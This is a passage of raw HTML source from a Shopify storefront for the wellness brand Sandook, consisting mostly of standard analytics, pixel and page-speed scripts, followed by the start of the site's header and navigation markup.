o=Array.from(r.querySelectorAll("*")).map((e=>getComputedStyle(e).backgroundImage)).filter((e=>e.startsWith("url"))).map((e=>e.slice(5,-2)));t=t.concat(o),preloadAllFiles(t,"image",!0)}catch(e){console.log("errPreloadImgs:",e)}return imgUrls}catch(e){}}function addWaterMark(){try{let e=document.createElement("div");e.innerHTML='<a style="color: unset;" aria-label="Image & Page Speed Booster Shopify App • EA" target="_blank" href="https://easyappsecom.com/?utm_source=page-speed-watermark">Image & Page Speed Booster • EA</a>',e.classList.add("psb-wm"),e.style.marginTop="20px",e.style.marginBottom="20px",e.style.textAlign="center",new IntersectionObserver((t=>{t.forEach((t=>{t.isIntersecting&&(e.style.display="none")}))}),{root:null,threshold:.02}).observe(e),document.body.appendChild(e),setTimeout((function(){e.style.display="none"}),3500)}catch(e){console.log(e)}}checkCartPage()||setAllImagesToLazyLoad(),window.addEventListener("load",(e=>{if(checkCartPage())return;let t;console.log("EA • Page Speed Booster: https://apps.shopify.com/ea-image-page-speed-booster"),window.addEventListener("scroll",(function(e){window.clearTimeout(t),t=setTimeout((function(){preloadLinks()}),100)})),preloadLinks(),setTimeout((function(){preloadLinks()}),5e3),setTimeout((function(){preloadLinks()}),12e3)})),checkCartPage()||setTimeout((()=>{addWaterMark()}),250)}catch(o){console.log("Err EA PSB errApp:",o)}
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60724347051,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60724347051,storefrontBaseUrl: "https://www.sandooksutras.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1055490219","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"490209451","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-QD2HSDY98Y\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/ushSCN-vw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/-5sECOWvw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/moVyCLaa1ZQDEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/VFyYCNyvw48YEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/iD4VCLCa1ZQDEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/2-1PCOivw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/JOtvCOKvw48YEJnVse8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"199065771","configuration":"{\"pixel_id\":\"1226079137911417\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sandook","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"sandook-sutras.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.sandooksutras.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.sandooksutras.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60724347051","storefrontBaseUrl":"https:\/\/www.sandooksutras.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"home","requestId":"9d750c5f-c784-4a4a-939d-8c207b1b9436-1769049592"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60724347051,
      theme_id: 150154772651,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.sandooksutras.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.sandooksutras.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.sandooksutras.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60724347051,"isMerchantRequest":null,"themeId":150154772651,"themeCityHash":"15738577003309683735","contentLanguage":"en","currency":"INR","eventMetadataId":"103dd477-d678-42fb-9dec-5c34185c09c1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"9d750c5f-c784-4a4a-939d-8c207b1b9436-1769049592","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.sandooksutras.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.sandooksutras.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60724347051"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="150154772651"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.sandooksutras.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Get upto 48% off + Free shipping | <a href="/collections/all" target="_blank" title="All products"><strong>Shop Now</strong></a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19870194466987__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Home
                    </a></li><li><a href="/collections/gut-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Gut Health
                    </a></li><li><a href="/collections/diabetes-wellness" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Diabetes wellness
                    </a></li><li><a href="/collections/hair-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hair Care
                    </a></li><li><a href="/collections/heart-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Heart health
                    </a></li><li><a href="/collections/women-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Women Health
                    </a></li><li><a href="/pages/story-of-sandook" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Story Of Sandook
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Blogs
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-blogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Blogs
                          </button>
